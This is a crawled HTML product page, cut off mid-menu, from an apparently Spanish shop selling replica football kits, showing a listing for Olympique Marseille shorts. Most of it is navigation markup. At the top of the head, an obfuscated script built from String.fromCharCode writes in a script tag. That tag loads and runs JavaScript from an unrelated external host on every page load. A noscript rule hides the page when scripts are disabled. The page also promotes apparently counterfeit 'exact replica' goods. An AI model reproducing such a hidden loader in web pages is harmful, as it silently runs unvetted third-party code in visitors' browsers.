

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.cfb3camisetas.com.es/pantalones/pantalones-f%C3%BAtbol/cfb3-camisetas-pantalones-2a-olympique-marsella-2018-2019.html
body_size: 19798
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Camisetas CFB3-CamisetasPantalones 2a Olympique Marsella 2018 2019 baratas</title>
<base href="https://www.cfb3camisetas.com.es/" /><meta name="description" content="8.9000€ Comprar tu CFB3-CamisetasPantalones 2a Olympique Marsella 2018 2019 ✅ Tailandia Versión + Replicas Exactas【100% CALIDAD】CFB3Camisetas te ofrece la mejor relación calidad-precio. ✅ Tienda online especializada en la venta de camisetas Sudaderas al m" /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20190714" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://www.cfb3camisetas.com.es/pantalones/pantalones-fútbol/cfb3-camisetas-pantalones-2a-olympique-marsella-2018-2019.html" rel="canonical" /><link href="https://www.cfb3camisetas.com.es/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-582 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
	<div class="box box-left">										  										  										  <p class="header-email">
<a rel="nofollow" href="/cdn-cgi/l/email-protection#04776176726d676144676266376765696d77617065772a676b692a6177"><span class="__cf_email__" data-cfemail="691a0c1b1f000a0c290a0f0b5a0a0804001a0c1d081a470a0604470c1a">[email&#160;protected]</span></a>
</p> 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://www.cfb3camisetas.com.es/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://www.cfb3camisetas.com.es/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://www.cfb3camisetas.com.es/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/pantalones/pantalones-fútbol/cfb3-camisetas-pantalones-2a-olympique-marsella-2018-2019.html" />
</form> </li>
			<li class="language">  <form action="https://www.cfb3camisetas.com.es/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://www.cfb3camisetas.com.es/pantalones/pantalones-fútbol/cfb3-camisetas-pantalones-2a-olympique-marsella-2018-2019.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://www.cfb3camisetas.com.es/"><img src="https://www.cfb3camisetas.com.es/image/catalog/logo/cfb3camisetas.com.es-logo.png" alt="CFB3Camisetas - Web oficial, desde 2011" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://www.cfb3camisetas.com.es/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu9" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/liga-de-españa" title="Liga de España"><span>Liga de España</span></a></div><div id="popup9" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block19" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alaves" title="alaves"><span>alaves</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-alcorcon" title="alcorcon"><span>alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-almeria" title="almeria"><span>almeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-athletic-club-bilbao" title="Athletic Club Bilbao"><span>Athletic Club Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-atlético-de-madrid" title="Atlético de Madrid"><span>Atlético de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-burgos" title="burgos"><span>burgos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-cadiz" title="Cadiz"><span>Cadiz</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/castellon" title="Castellón"><span>Castellón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/ceuta" title="Ceuta"><span>Ceuta</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cordoba-907" title="cordoba"><span>cordoba</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/cultural-leonesa" title="Cultural leonesa"><span>Cultural leonesa</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-deportivo-de-la-coruña" title="Deportivo de La Coruña"><span>Deportivo de La Coruña</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-eibar" title="eibar"><span>eibar</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-elche" title="elche"><span>elche</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-fc-barcelona" title="FC Barcelona"><span>FC Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-getafe" title="getafe"><span>getafe</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/hercules" title="Hércules"><span>Hércules</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-huesca" title="huesca"><span>huesca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-levante" title="levante"><span>levante</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-logrones" title="logroñes"><span>logroñes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-mirandes" title="mirandes"><span>mirandes</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-oviedo" title="Oviedo"><span>Oviedo</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/racing-de-santander" title="Racing de santander"><span>Racing de santander</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rayo-vallecano" title="rayo vallecano"><span>rayo vallecano</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-rcd-espanyol" title="RCD Espanyol"><span>RCD Espanyol</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-betis-1133" title="Real betis"><span>Real betis</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/real-murcia" title="Real murcia"><span>Real murcia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-real-zaragoza" title="real zaragoza"><span>real zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-recreativo-de-huelva" title="recreativo de huelva"><span>recreativo de huelva</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/sporting-de-gijon" title="Sporting de gijón"><span>Sporting de gijón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-tenerife" title="tenerife"><span>tenerife</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-valencia-cf" title="Valencia CF"><span>Valencia CF</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-villarreal" title="Villarreal"><span>Villarreal</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/liga-de-españa/camisetas-del-zaragoza" title="Zaragoza"><span>Zaragoza</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu1211" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/mundial-2026" title="Mundial 2026"><span>Mundial 2026</span></a></div><div id="popup1211" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block11211" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/adultos-1212" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/mundial-2026/ninos-1239" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu810" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/eurocopa-2024" title="Eurocopa 2024"><span>Eurocopa 2024</span></a></div><div id="popup810" class="popup" style="display: none; width:570px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1810" style="width:570px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/adultos-813" title="Adultos"><span>Adultos</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/eurocopa-2024/ninos-811" title="Niños"><span>Niños</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu33" class="pt_ver_menu nav-4 had-child"><div class="parentMenu"><a href="https://www.cfb3camisetas.com.es/selecciones-nacionales" title="Selecciones nacionales"><span>Selecciones nacionales</span></a></div><div id="popup33" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block133" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/eurocopa-francia-2016" title="EUROCOPA FRANCIA 2016"><span>EUROCOPA FRANCIA 2016</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/mundial-rusia-2018" title="MUNDIAL RUSIA 2018"><span>MUNDIAL RUSIA 2018</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-alemania-68" title="Selección de Alemania"><span>Selección de Alemania</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argelia" title="Selección de Argelia"><span>Selección de Argelia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-argentina-83" title="Selección de Argentina"><span>Selección de Argentina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-belgica" title="Selección de Belgica"><span>Selección de Belgica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-brasil-67" title="Selección de Brasil"><span>Selección de Brasil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-camerún" title="Selección de Camerún"><span>Selección de Camerún</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-canada" title="Selección de canadá"><span>Selección de canadá</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-chile" title="Selección de Chile"><span>Selección de Chile</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-china" title="Selección de China"><span>Selección de China</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-colombia-81" title="Selección de Colombia"><span>Selección de Colombia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-corea-del-sur-451" title="Selección de Corea del Sur"><span>Selección de Corea del Sur</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-de-marfil" title="Selección de costa de marfil"><span>Selección de costa de marfil</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-costa-rica-851" title="Selección de costa rica"><span>Selección de costa rica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-dinamarca" title="Selección de Dinamarca"><span>Selección de Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ecuador-863" title="Selección de ecuador"><span>Selección de ecuador</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-egipto-380" title="Selección de Egipto"><span>Selección de Egipto</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-españa-66" title="Selección de España"><span>Selección de España</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-estados-unidos" title="Selección de Estados Unidos"><span>Selección de Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-finlandia-1164" title="Selección de finlandia"><span>Selección de finlandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-francia" title="Selección de Francia"><span>Selección de Francia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-gales-841" title="Selección de gales"><span>Selección de gales</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-ghana" title="Selección de ghana"><span>Selección de ghana</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-holanda" title="Selección de Holanda"><span>Selección de Holanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-inglaterra" title="Selección de Inglaterra"><span>Selección de Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-irlanda-654" title="Selección de irlanda"><span>Selección de irlanda</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-islandia-876" title="Selección de islandia"><span>Selección de islandia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-italia-275" title="Selección de Italia"><span>Selección de Italia</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-jamaica" title="Selección de jamaica"><span>Selección de jamaica</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-japón-407" title="Selección de Japón"><span>Selección de Japón</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-macedonia-del-norte" title="Selección de macedonia del norte"><span>Selección de macedonia del norte</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-marruecos" title="Selección de marruecos"><span>Selección de marruecos</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-méxico-82" title="Selección de México"><span>Selección de México</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-nigeria-809" title="Selección de nigeria"><span>Selección de nigeria</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-noruega" title="Selección de noruega"><span>Selección de noruega</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-palestina" title="Selección de Palestina"><span>Selección de Palestina</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-paraguay" title="Selección de paraguay"><span>Selección de paraguay</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/seleccion-de-peru-853" title="Selección de perú"><span>Selección de perú</span></a><a class="itemMenuName level0 act nochild" 
                  href="https://www.cfb3camisetas.com.es/selecciones-nacionales/selección-de-portugal" title="Selección de Portugal"><span>Selección de Portugal</span></a><a class="itemMenuName level0 act nochild" 
